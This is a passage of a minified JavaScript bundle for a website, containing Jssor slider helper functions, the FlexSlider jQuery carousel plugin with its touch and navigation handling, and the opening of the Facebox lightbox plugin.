Date).getTime()};n.$AppendChild=function(n,t){n.appendChild(t)};n.$AppendChildren=function(t,i){r(i,function(i){n.$AppendChild(t,i)})};n.$InsertBefore=function(n,t,i){(i||t.parentNode).insertBefore(n,t)};n.$InsertAfter=function(t,i,r){n.$InsertBefore(t,i.nextSibling,r||i.parentNode)};n.$InsertAdjacentHtml=function(n,t,i){n.insertAdjacentHTML(t,i)};n.$RemoveElement=function(n,t){(t||n.parentNode).removeChild(n)};n.$RemoveElements=function(t,i){r(t,function(t){n.$RemoveElement(t,i)})};n.$Empty=function(t){n.$RemoveElements(n.$Children(t,!0),t)};n.$ParseInt=function(n,t){return parseInt(n,t||10)};u=parseFloat;n.$ParseFloat=u;n.$IsChild=function(n,t){for(var i=document.body;t&&n!==t&&i!==t;)try{t=t.parentNode}catch(r){return!1}return n===t};n.$CloneNode=ni;n.$TranslateTransitions=function(n){var t,i;if(n){for(t=0;t<n.length;t++)ti(n[t]);for(i in n)ti(n[i])}};n.$LoadImage=function(t,r){function f(t,i){n.$RemoveEvent(u,"load",f);n.$RemoveEvent(u,"abort",e);n.$RemoveEvent(u,"error",e);r&&r(u,i)}function e(n){f(n,!0)}var u=new Image;li()&&i<11.6||!t?f(!t):(n.$AddEvent(u,"load",f),n.$AddEvent(u,"abort",e),n.$AddEvent(u,"error",e),u.src=t)};n.$LoadImages=function(t,i,u){function e(n){f--;i&&n&&n.src==i.src&&(i=n);!f&&u&&u(i)}var f=t.length+1;r(t,function(t){n.$LoadImage(t.src,e)});e()};n.$BuildElement=function(n,t,i,r){var u,e,f,s;for(r&&(n=ni(n)),u=pt(n,t),u.length||(u=$Jssor$.$GetElementsByTag(n,t)),e=u.length-1;e>-1;e--)f=u[e],s=ni(i),o(s,o(f)),$Jssor$.$CssCssText(s,f.style.cssText),$Jssor$.$InsertBefore(s,f),$Jssor$.$RemoveElement(f);return n};n.$Buttonize=function(n){return new sr(n)};n.$Css=tt;n.$CssN=at;n.$CssP=ur;n.$CssOverflow=e("overflow");n.$CssTop=e("top",2);n.$CssLeft=e("left",2);n.$CssWidth=e("width",2);n.$CssHeight=e("height",2);n.$CssMarginLeft=e("marginLeft",2);n.$CssMarginTop=e("marginTop",2);n.$CssPosition=e("position");n.$CssDisplay=e("display");n.$CssZIndex=e("zIndex",1);n.$CssFloat=function(n,t){return tt(n,h()?"styleFloat":"cssFloat",t)};n.$CssOpacity=function(n,t,i){if(t!=undefined)er(n,t,i);else return fr(n)};n.$CssCssText=function(n,t){if(t!=undefined)n.style.cssText=t;else return n.style.cssText};et={$Opacity:n.$CssOpacity,$Top:n.$CssTop,$Left:n.$CssLeft,$Width:n.$CssWidth,$Height:n.$CssHeight,$Position:n.$CssPosition,$Display:n.$CssDisplay,$ZIndex:n.$CssZIndex};n.$StyleSetter=ot;n.$StyleSetterEx=gi;n.$GetStyles=function(n,t){ot();var i={};return r(t,function(t,r){et[r]&&(i[r]=et[r](n))}),i};n.$SetStyles=function(n,t){var i=ot();r(t,function(t,r){i[r]&&i[r](n,t)})};n.$SetStylesEx=function(t,i){gi();n.$SetStyles(t,i)};it=new function(){function t(n,t){for(var s=n[0].length,h=n.length,c=t[0].length,e=[],o,r,f,u,i=0;i<h;i++)for(o=e[i]=[],r=0;r<c;r++){for(f=0,u=0;u<s;u++)f+=n[i][u]*t[u][r];o[r]=f}return e}var n=this;n.$ScaleX=function(t,i){return n.$ScaleXY(t,i,0)};n.$ScaleY=function(t,i){return n.$ScaleXY(t,0,i)};n.$ScaleXY=function(n,i,r){return t(n,[[i,0],[0,r]])};n.$TransformPoint=function(n,i){var r=t(n,[[i.x],[i.y]]);return w(r[0][0],r[1][0])}};n.$CreateMatrix=function(n,t,i){var r=Math.cos(n),u=Math.sin(n);return[[r*t,-u*i],[u*t,r*i]]};n.$GetMatrixOffset=function(n,t,i){var r=it.$TransformPoint(n,w(-t/2,-i/2)),u=it.$TransformPoint(n,w(t/2,-i/2)),f=it.$TransformPoint(n,w(t/2,i/2)),e=it.$TransformPoint(n,w(-t/2,i/2));return w(Math.min(r.x,u.x,f.x,e.x)+t/2,Math.min(r.y,u.y,f.y,e.y)+i/2)};n.$Cast=function(n,t,i,r,u,f,e){var o=t,s,a;if(n){o={};for(s in t){var k=f[s]||1,w=u[s]||[0,1],h=(i-w[0])/w[1];h=Math.min(Math.max(h,0),1);h=h*k;a=Math.floor(h);h!=a&&(h-=a);var d=r[s]||r.$Default||$JssorEasing$.$EaseSwing,b=d(h),c,g=n[s],nt=t[s],v=t[s];$Jssor$.$IsNumeric(v)?c=g+v*b:(c=$Jssor$.$Extend({$Offset:{}},n[s]),$Jssor$.$Each(v.$Offset,function(n,t){var i=n*b;c.$Offset[t]=i;c[t]+=i}));o[s]=c}(t.$Zoom||t.$Rotate)&&(o.$Transform={$Rotate:o.$Rotate||0,$Scale:o.$Zoom,$OriginalWidth:e.$OriginalWidth,$OriginalHeight:e.$OriginalHeight})}if(t.$Clip&&e.$Move){var l=o.$Clip.$Offset,y=(l.$Top||0)+(l.$Bottom||0),p=(l.$Left||0)+(l.$Right||0);o.$Left=(o.$Left||0)+p;o.$Top=(o.$Top||0)+y;o.$Clip.$Left-=p;o.$Clip.$Right-=p;o.$Clip.$Top-=y;o.$Clip.$Bottom-=y}return o.$Clip&&$Jssor$.$CanClearClip()&&!o.$Clip.$Top&&!o.$Clip.$Left&&o.$Clip.$Right==e.$OriginalWidth&&o.$Clip.$Bottom==e.$OriginalHeight&&(o.$Clip=null),o}},map,isstartclick,swfobject,IH,isautoplay,deconcept,isVote;(function(n){n.flexslider=function(t,i){var r=n(t);r.vars=n.extend({},n.flexslider.defaults,i);var f=r.vars.namespace,v=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,y=("ontouchstart"in window||v||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,a="click touchend MSPointerUp keyup",s="",p,h=r.vars.direction==="vertical",o=r.vars.reverse,e=r.vars.itemWidth>0,c=r.vars.animation==="fade",l=r.vars.asNavFor!=="",u={},w=!0;n.data(t,"flexslider",r);u={init:function(){r.animating=!1;r.currentSlide=parseInt(r.vars.startAt?r.vars.startAt:0,10);isNaN(r.currentSlide)&&(r.currentSlide=0);r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=n(r.vars.selector,r);r.container=n(r.containerSelector,r);r.count=r.slides.length;r.syncExists=n(r.vars.sync).length>0;r.vars.animation==="slide"&&(r.vars.animation="swing");r.prop=h?"top":"marginLeft";r.args={};r.manualPause=!1;r.stopped=!1;r.started=!1;r.startTimeout=null;r.transitions=!r.vars.video&&!c&&r.vars.useCSS&&function(){var i=document.createElement("div"),n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],t;for(t in n)if(i.style[n[t]]!==undefined)return r.pfx=n[t].replace("Perspective","").toLowerCase(),r.prop="-"+r.pfx+"-transform",!0;return!1}();r.ensureAnimationEnd="";r.vars.controlsContainer!==""&&(r.controlsContainer=n(r.vars.controlsContainer).length>0&&n(r.vars.controlsContainer));r.vars.manualControls!==""&&(r.manualControls=n(r.vars.manualControls).length>0&&n(r.vars.manualControls));r.vars.randomize&&(r.slides.sort(function(){return Math.round(Math.random())-.5}),r.container.empty().append(r.slides));r.doMath();r.setup("init");r.vars.controlNav&&u.controlNav.setup();r.vars.directionNav&&u.directionNav.setup();r.vars.keyboard&&(n(r.containerSelector).length===1||r.vars.multipleKeyboard)&&n(document).bind("keyup",function(n){var t=n.keyCode,i;r.animating||t!==39&&t!==37||(i=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):!1,r.flexAnimate(i,r.vars.pauseOnAction))});r.vars.mousewheel&&r.bind("mousewheel",function(n,t){n.preventDefault();var i=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(i,r.vars.pauseOnAction)});r.vars.pausePlay&&u.pausePlay.setup();r.vars.slideshow&&r.vars.pauseInvisible&&u.pauseInvisible.init();r.vars.slideshow&&(r.vars.pauseOnHover&&r.hover(function(){r.manualPlay||r.manualPause||r.pause()},function(){r.manualPause||r.manualPlay||r.stopped||r.play()}),r.vars.pauseInvisible&&u.pauseInvisible.isHidden()||(r.vars.initDelay>0?r.startTimeout=setTimeout(r.play,r.vars.initDelay):r.play()));l&&u.asNav.setup();y&&r.vars.touch&&u.touch();(!c||c&&r.vars.smoothHeight)&&n(window).bind("resize orientationchange focus",u.resize);r.find("img").attr("draggable","false");setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){if(r.asNav=!0,r.animatingTo=Math.floor(r.currentSlide/r.move),r.currentItem=r.currentSlide,r.slides.removeClass(f+"active-slide").eq(r.currentItem).addClass(f+"active-slide"),v)t._slider=r,r.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(n){n.preventDefault();n.currentTarget._gesture&&n.currentTarget._gesture.addPointer(n.pointerId)},!1);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var i=n(this),u=i.index();n(r.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(r.direction=r.currentItem<u?"next":"prev",r.flexAnimate(u,r.vars.pauseOnAction,!1,!0,!0))})});else r.slides.on(a,function(t){t.preventDefault();var i=n(this),u=i.index(),e=i.offset().left-n(r).scrollLeft();e<=0&&i.hasClass(f+"active-slide")?r.flexAnimate(r.getTarget("prev"),!0):n(r.vars.asNavFor).data("flexslider").animating||i.hasClass(f+"active-slide")||(r.direction=r.currentItem<u?"next":"prev",r.flexAnimate(u,r.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){r.manualControls?u.controlNav.setupManual():u.controlNav.setupPaging()},setupPaging:function(){var c=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",h=1,e,o,t,i;if(r.controlNavScaffold=n('<ol class="'+f+"control-nav "+f+c+'"><\/ol>'),r.pagingCount>1)for(t=0;t<r.pagingCount;t++)o=r.slides.eq(t),e=r.vars.controlNav==="thumbnails"?'<img src="'+o.attr("data-thumb")+'"/>':"<a>"+h+"<\/a>","thumbnails"===r.vars.controlNav&&!0===r.vars.thumbCaptions&&(i=o.attr("data-thumbcaption"),""!=i&&undefined!=i&&(e+='<span class="'+f+'caption">'+i+"<\/span>")),r.controlNavScaffold.append("<li>"+e+"<\/li>"),h++;r.controlsContainer?n(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);u.controlNav.set();u.controlNav.active();r.controlNavScaffold.delegate("a, img",a,function(t){if(t.preventDefault(),s===""||s===t.type){var i=n(this),e=r.controlNav.index(i);i.hasClass(f+"active")||(r.direction=e>r.currentSlide?"next":"prev",r.flexAnimate(e,r.vars.pauseOnAction))}s===""&&(s=t.type);u.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;u.controlNav.active();r.controlNav.bind(a,function(t){if(t.preventDefault(),s===""||s===t.type){var i=n(this),e=r.controlNav.index(i);i.hasClass(f+"active")||(r.direction=e>r.currentSlide?"next":"prev",r.flexAnimate(e,r.vars.pauseOnAction))}s===""&&(s=t.type);u.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=n("."+f+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(f+"active").eq(r.animatingTo).addClass(f+"active")},update:function(t,i){r.pagingCount>1&&t==="add"?r.controlNavScaffold.append(n("<li><a>"+r.count+"<\/a><\/li>")):r.pagingCount===1?r.controlNavScaffold.find("li").remove():r.controlNav.eq(i).closest("li").remove();u.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(i,t):u.controlNav.active()}},directionNav:{setup:function(){var t=n('<ul class="'+f+'direction-nav"><li class="'+f+'nav-prev"><a class="'+f+'prev" href="#">'+r.vars.prevText+'<\/a><\/li><li class="'+f+'nav-next"><a class="'+f+'next" href="#">'+r.vars.nextText+"<\/a><\/li><\/ul>");r.controlsContainer?(n(r.controlsContainer).append(t),r.directionNav=n("."+f+"direction-nav li a",r.controlsContainer)):(r.append(t),r.directionNav=n("."+f+"direction-nav li a",r));u.directionNav.update();r.directionNav.bind(a,function(t){t.preventDefault();var i;(s===""||s===t.type)&&(i=n(this).hasClass(f+"next")?r.getTarget("next"):r.getTarget("prev"),r.flexAnimate(i,r.vars.pauseOnAction));s===""&&(s=t.type);u.setToClearWatchedEvent()})},update:function(){var n=f+"disabled";r.pagingCount===1?r.directionNav.addClass(n).attr("tabindex","-1"):r.vars.animationLoop?r.directionNav.removeClass(n).removeAttr("tabindex"):r.animatingTo===0?r.directionNav.removeClass(n).filter("."+f+"prev").addClass(n).attr("tabindex","-1"):r.animatingTo===r.last?r.directionNav.removeClass(n).filter("."+f+"next").addClass(n).attr("tabindex","-1"):r.directionNav.removeClass(n).removeAttr("tabindex")}},pausePlay:{setup:function(){var t=n('<div class="'+f+'pauseplay"><a><\/a><\/div>');r.controlsContainer?(r.controlsContainer.append(t),r.pausePlay=n("."+f+"pauseplay a",r.controlsContainer)):(r.append(t),r.pausePlay=n("."+f+"pauseplay a",r));u.pausePlay.update(r.vars.slideshow?f+"pause":f+"play");r.pausePlay.bind(a,function(t){t.preventDefault();(s===""||s===t.type)&&(n(this).hasClass(f+"pause")?(r.manualPause=!0,r.manualPlay=!1,r.pause()):(r.manualPause=!1,r.manualPlay=!0,r.play()));s===""&&(s=t.type);u.setToClearWatchedEvent()})},update:function(n){n==="play"?r.pausePlay.removeClass(f+"pause").addClass(f+"play").html(r.vars.playText):r.pausePlay.removeClass(f+"play").addClass(f+"pause").html(r.vars.pauseText)}},touch:function(){var p,w,f,u,n,s,l=!1,a=0,y=0,i=0;if(v){t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",g,!1);t._slider=r;t.addEventListener("MSGestureChange",nt,!1);t.addEventListener("MSGestureEnd",tt,!1);function g(n){n.stopPropagation();r.animating?n.preventDefault():(r.pause(),t._gesture.addPointer(n.pointerId),i=0,u=h?r.h:r.w,s=Number(new Date),f=e&&o&&r.animatingTo===r.last?0:e&&o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:e&&r.currentSlide===r.last?r.limit:e?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:o?(r.last-r.currentSlide+r.cloneOffset)*u:(r.currentSlide+r.cloneOffset)*u)}function nt(r){var e,o,a;if(r.stopPropagation(),e=r.target._slider,e){if(o=-r.translationX,a=-r.translationY,i=i+(h?a:o),n=i,l=h?Math.abs(i)<Math.abs(-o):Math.abs(i)<Math.abs(-a),r.detail===r.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}(!l||Number(new Date)-s>500)&&(r.preventDefault(),!c&&e.transitions&&(e.vars.animationLoop||(n=i/(e.currentSlide===0&&i<0||e.currentSlide===e.last&&i>0?Math.abs(i)/u+2:1)),e.setProps(f+n,"setTouch")))}}function tt(t){var r,e,h;(t.stopPropagation(),r=t.target._slider,r)&&(r.animatingTo!==r.currentSlide||l||n===null||(e=o?-n:n,h=e>0?r.getTarget("next"):r.getTarget("prev"),r.canAdvance(h)&&(Number(new Date)-s<550&&Math.abs(e)>50||Math.abs(e)>u/2)?r.flexAnimate(h,r.vars.pauseOnAction):c||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)),p=null,w=null,n=null,f=null,i=0)}}else{t.addEventListener("touchstart",d,!1);function d(n){r.animating?n.preventDefault():(window.navigator.msPointerEnabled||n.touches.length===1)&&(r.pause(),u=h?r.h:r.w,s=Number(new Date),a=n.touches[0].pageX,y=n.touches[0].pageY,f=e&&o&&r.animatingTo===r.last?0:e&&o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:e&&r.currentSlide===r.last?r.limit:e?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:o?(r.last-r.currentSlide+r.cloneOffset)*u:(r.currentSlide+r.cloneOffset)*u,p=h?y:a,w=h?a:y,t.addEventListener("touchmove",b,!1),t.addEventListener("touchend",k,!1))}function b(t){a=t.touches[0].pageX;y=t.touches[0].pageY;n=h?p-y:p-a;l=h?Math.abs(n)<Math.abs(a-w):Math.abs(n)<Math.abs(y-w);(!l||Number(new Date)-s>500)&&(t.preventDefault(),!c&&r.transitions&&(r.vars.animationLoop||(n=n/(r.currentSlide===0&&n<0||r.currentSlide===r.last&&n>0?Math.abs(n)/u+2:1)),r.setProps(f+n,"setTouch")))}function k(){if(t.removeEventListener("touchmove",b,!1),r.animatingTo===r.currentSlide&&!l&&!(n===null)){var i=o?-n:n,e=i>0?r.getTarget("next"):r.getTarget("prev");r.canAdvance(e)&&(Number(new Date)-s<550&&Math.abs(i)>50||Math.abs(i)>u/2)?r.flexAnimate(e,r.vars.pauseOnAction):c||r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,!0)}t.removeEventListener("touchend",k,!1);p=null;w=null;n=null;f=null}}},resize:function(){!r.animating&&r.is(":visible")&&(e||r.doMath(),c?u.smoothHeight():e?(r.slides.width(r.computedW),r.update(r.pagingCount),r.setProps()):h?(r.viewport.height(r.h),r.setProps(r.h,"setTotal")):(r.vars.smoothHeight&&u.smoothHeight(),r.newSlides.width(r.computedW),r.setProps(r.computedW,"setTotal")))},smoothHeight:function(n){if(!h||c){var t=c?r:r.viewport;n?t.animate({height:r.slides.eq(r.animatingTo).height()},n):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var i=n(r.vars.sync).data("flexslider"),u=r.animatingTo;switch(t){case"animate":i.flexAnimate(u,r.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=n(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var n=u.pauseInvisible.getHiddenProp(),t;n&&(t=n.replace(/[H|h]idden/,"")+"visibilitychange",document.addEventListener(t,function(){u.pauseInvisible.isHidden()?r.startTimeout?clearTimeout(r.startTimeout):r.pause():r.started?r.play():r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}))},isHidden:function(){var n=u.pauseInvisible.getHiddenProp();return n?document[n]:!1},getHiddenProp:function(){var t=["webkit","moz","ms","o"],n;if("hidden"in document)return"hidden";for(n=0;n<t.length;n++)if(t[n]+"Hidden"in document)return t[n]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(p);p=setTimeout(function(){s=""},3e3)}};r.flexAnimate=function(t,i,s,a,v){var w,p,d,b,k;if(r.vars.animationLoop||t===r.currentSlide||(r.direction=t>r.currentSlide?"next":"prev"),l&&r.pagingCount===1&&(r.direction=r.currentItem<t?"next":"prev"),!r.animating&&(r.canAdvance(t,v)||s)&&r.is(":visible")){if(l&&a)if(w=n(r.vars.asNavFor).data("flexslider"),r.atEnd=t===0||t===r.count-1,w.flexAnimate(t,!0,!1,!0,v),r.direction=r.currentItem<t?"next":"prev",w.direction=r.direction,Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0)r.currentItem=t,r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide"),t=Math.floor(t/r.visible);else return r.currentItem=t,r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide"),!1;r.animating=!0;r.animatingTo=t;i&&r.pause();r.vars.before(r);r.syncExists&&!v&&u.sync("animate");r.vars.controlNav&&u.controlNav.active();e||r.slides.removeClass(f+"active-slide").eq(t).addClass(f+"active-slide");r.atEnd=t===0||t===r.last;r.vars.directionNav&&u.directionNav.update();t===r.last&&(r.vars.end(r),r.vars.animationLoop||r.pause());c?y?(r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1}),r.slides.eq(t).css({opacity:1,zIndex:2}),r.wrapup(p)):(r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing),r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)):(p=h?r.slides.filter(":first").height():r.computedW,e?(d=r.vars.itemMargin,k=(r.itemW+d)*r.move*r.animatingTo,b=k>r.limit&&r.visible!==1?r.limit:k):b=r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"?o?(r.count+r.cloneOffset)*p:0:r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"?o?0:(r.count+1)*p:o?(r.count-1-t+r.cloneOffset)*p:(t+r.cloneOffset)*p,r.setProps(b,"",r.vars.animationSpeed),r.transitions?(r.vars.animationLoop&&r.atEnd||(r.animating=!1,r.currentSlide=r.animatingTo),r.container.unbind("webkitTransitionEnd transitionend"),r.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(r.ensureAnimationEnd);r.wrapup(p)}),clearTimeout(r.ensureAnimationEnd),r.ensureAnimationEnd=setTimeout(function(){r.wrapup(p)},r.vars.animationSpeed+100)):r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(p)}));r.vars.smoothHeight&&u.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(n){c||e||(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop?r.setProps(n,"jumpEnd"):r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop&&r.setProps(n,"jumpStart"));r.animating=!1;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){!r.animating&&w&&r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=!1;r.vars.pausePlay&&u.pausePlay.update("play");r.syncExists&&u.sync("pause")};r.play=function(){r.playing&&clearInterval(r.animatedSlides);r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.started=r.playing=!0;r.vars.pausePlay&&u.pausePlay.update("pause");r.syncExists&&u.sync("play")};r.stop=function(){r.pause();r.stopped=!0};r.canAdvance=function(n,t){var i=l?r.pagingCount-1:r.last;return t?!0:l&&r.currentItem===r.count-1&&n===0&&r.direction==="prev"?!0:l&&r.currentItem===0&&n===r.pagingCount-1&&r.direction!=="next"?!1:n===r.currentSlide&&!l?!1:r.vars.animationLoop?!0:r.atEnd&&r.currentSlide===0&&n===i&&r.direction!=="next"?!1:r.atEnd&&r.currentSlide===i&&n===0&&r.direction==="next"?!1:!0};r.getTarget=function(n){return r.direction=n,n==="next"?r.currentSlide===r.last?0:r.currentSlide+1:r.currentSlide===0?r.last:r.currentSlide-1};r.setProps=function(n,t,i){var u=function(){var i=n?n:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,u=function(){if(e)return t==="setTouch"?n:o&&r.animatingTo===r.last?0:o?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:r.animatingTo===r.last?r.limit:i;switch(t){case"setTotal":return o?(r.count-1-r.currentSlide+r.cloneOffset)*n:(r.currentSlide+r.cloneOffset)*n;case"setTouch":return o?n:n;case"jumpEnd":return o?n:r.count*n;case"jumpStart":return o?r.count*n:n;default:return n}}();return u*-1+"px"}();r.transitions&&(u=h?"translate3d(0,"+u+",0)":"translate3d("+u+",0,0)",i=i!==undefined?i/1e3+"s":"0s",r.container.css("-"+r.pfx+"-transition-duration",i),r.container.css("transition-duration",i));r.args[r.prop]=u;(r.transitions||i===undefined)&&r.container.css(r.args);r.container.css("transform",u)};r.setup=function(t){if(c)r.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),t==="init"&&(y?r.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+r.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(r.currentSlide).css({opacity:1,zIndex:2}):r.vars.fadeFirstSlide==!1?r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).css({opacity:1}):r.slides.css({opacity:0,display:"block",zIndex:1}).eq(r.currentSlide).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing)),r.vars.smoothHeight&&u.smoothHeight();else{var i,s;t==="init"&&(r.viewport=n('<div class="'+f+'viewport"><\/div>').css({overflow:"hidden",position:"relative"}).appendTo(r).append(r.container),r.cloneCount=0,r.cloneOffset=0,o&&(s=n.makeArray(r.slides).reverse(),r.slides=n(s),r.container.empty().append(r.slides)));r.vars.animationLoop&&!e&&(r.cloneCount=2,r.cloneOffset=1,t!=="init"&&r.container.find(".clone").remove(),r.container.append(u.uniqueID(r.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(u.uniqueID(r.slides.last().clone().addClass("clone")).attr("aria-hidden","true")));r.newSlides=n(r.vars.selector,r);i=o?r.count-1-r.currentSlide+r.cloneOffset:r.currentSlide+r.cloneOffset;h&&!e?(r.container.height((r.count+r.cloneCount)*200+"%").css("position","absolute").width("100%"),setTimeout(function(){r.newSlides.css({display:"block"});r.doMath();r.viewport.height(r.h);r.setProps(i*r.h,"init")},t==="init"?100:0)):(r.container.width((r.count+r.cloneCount)*200+"%"),r.setProps(i*r.computedW,"init"),setTimeout(function(){r.doMath();r.newSlides.css({width:r.computedW,float:"left",display:"block"});r.vars.smoothHeight&&u.smoothHeight()},t==="init"?100:0))}e||r.slides.removeClass(f+"active-slide").eq(r.currentSlide).addClass(f+"active-slide");r.vars.init(r)};r.doMath=function(){var u=r.slides.first(),n=r.vars.itemMargin,t=r.vars.minItems,i=r.vars.maxItems;r.w=r.viewport===undefined?r.width():r.viewport.width();r.h=u.height();r.boxPadding=u.outerWidth()-u.width();e?(r.itemT=r.vars.itemWidth+n,r.minW=t?t*r.itemT:r.w,r.maxW=i?i*r.itemT-n:r.w,r.itemW=r.minW>r.w?(r.w-n*(t-1))/t:r.maxW<r.w?(r.w-n*(i-1))/i:r.vars.itemWidth>r.w?r.w:r.vars.itemWidth,r.visible=Math.floor(r.w/r.itemW),r.move=r.vars.move>0&&r.vars.move<r.visible?r.vars.move:r.visible,r.pagingCount=Math.ceil((r.count-r.visible)/r.move+1),r.last=r.pagingCount-1,r.limit=r.pagingCount===1?0:r.vars.itemWidth>r.w?r.itemW*(r.count-1)+n*(r.count-1):(r.itemW+n)*r.count-r.w-n):(r.itemW=r.w,r.pagingCount=r.count,r.last=r.count-1);r.computedW=r.itemW-r.boxPadding};r.update=function(n,t){r.doMath();e||(n<r.currentSlide?r.currentSlide+=1:n<=r.currentSlide&&n!==0&&(r.currentSlide-=1),r.animatingTo=r.currentSlide);r.vars.controlNav&&!r.manualControls&&(t==="add"&&!e||r.pagingCount>r.controlNav.length?u.controlNav.update("add"):(t==="remove"&&!e||r.pagingCount<r.controlNav.length)&&(e&&r.currentSlide>r.last&&(r.currentSlide-=1,r.animatingTo-=1),u.controlNav.update("remove",r.last)));r.vars.directionNav&&u.directionNav.update()};r.addSlide=function(t,i){var u=n(t);r.count+=1;r.last=r.count-1;h&&o?i!==undefined?r.slides.eq(r.count-i).after(u):r.container.prepend(u):i!==undefined?r.slides.eq(i).before(u):r.container.append(u);r.update(i,"add");r.slides=n(r.vars.selector+":not(.clone)",r);r.setup();r.vars.added(r)};r.removeSlide=function(t){var i=isNaN(t)?r.slides.index(n(t)):t;r.count-=1;r.last=r.count-1;isNaN(t)?n(t,r.slides).remove():h&&o?r.slides.eq(r.last).remove():r.slides.eq(t).remove();r.doMath();r.update(i,"remove");r.slides=n(r.vars.selector+":not(.clone)",r);r.setup();r.vars.removed(r)};u.init()};n(window).blur(function(){focused=!1}).focus(function(){focused=!0});n.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};n.fn.flexslider=function(t){if(t===undefined&&(t={}),typeof t=="object")return this.each(function(){var i=n(this),u=t.selector?t.selector:".slides > li",r=i.find(u);r.length===1&&t.allowOneSlide===!0||r.length===0?(r.fadeIn(400),t.start&&t.start(i)):i.data("flexslider")===undefined&&new n.flexslider(this,t)});var i=n(this).data("flexslider");switch(t){case"play":i.play();break;case"pause":i.pause();break;case"stop":i.stop();break;case"next":i.flexAnimate(i.getTarget("next"),!0);break;case"prev":case"previous":i.flexAnimate(i.getTarget("prev"),!0);break;default:typeof t=="number"&&i.flexAnimate(t,!0)}}})(jQuery),function(n){function t(t){var r,i;if(n.facebox.settings.inited)return!0;n.facebox.settings.inited=!0;n(document).trigger("init.facebox");s();r=n.facebox.settings.imageTypes.join("|");n.facebox.settings.imageTypesRegexp=new RegExp(".("+r+")$","i");t&&n.extend(n.facebox.settings,t);n("body").append(n.facebox.settings.faceboxHtml);i=[new Image,new Image];i[0].src=n.facebox.settings.closeImage;i[1].src=n.facebox.settings.loadingImage;n("#facebox").find(".b:first, .bl").each(function(){i.push(new Image);i.slice(-1).src=n(this).css("background-image").replace(/url\((.+)\)/,"$1")});n("#facebox .close").click(n.facebox.close);n("#facebox .close_image").attr("src",n.facebox.settings.closeImage)}function e(){var n,t;return 